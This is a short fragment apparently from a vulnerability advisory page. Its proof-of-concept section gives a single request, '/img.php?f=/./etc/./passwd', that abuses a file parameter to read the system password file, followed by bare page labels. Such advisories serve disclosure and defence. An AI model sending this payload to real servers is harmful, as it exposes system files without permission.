
# Proof of Concept：

/img.php?f=/./etc/./passwd

Tags:
Advisory/Source:
Link
Databases
Links
Sites